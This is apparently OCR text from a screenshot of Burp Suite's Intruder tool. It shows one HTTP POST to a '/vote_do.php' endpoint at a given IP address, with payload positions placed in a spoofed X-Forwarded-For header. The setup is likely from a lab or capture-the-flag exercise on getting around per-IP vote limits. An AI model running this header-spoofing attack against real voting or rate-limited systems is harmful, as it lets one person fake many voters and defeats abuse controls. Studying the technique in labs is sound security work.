 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full det
Attack type: Sniper
1 POST /vote_do.php HTTP/1.1
2 Host: 219.153.49.228:45960
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 4
10 Origin: http://219.153.49.228:45960
11 Connection: close
12 Referer: http://219.153.49.228:45960/vote.php
13 X-Forwarded-For:192.168.§247§.§1§
14
15 id=7
Add §
Clear §
Auto §
Refresh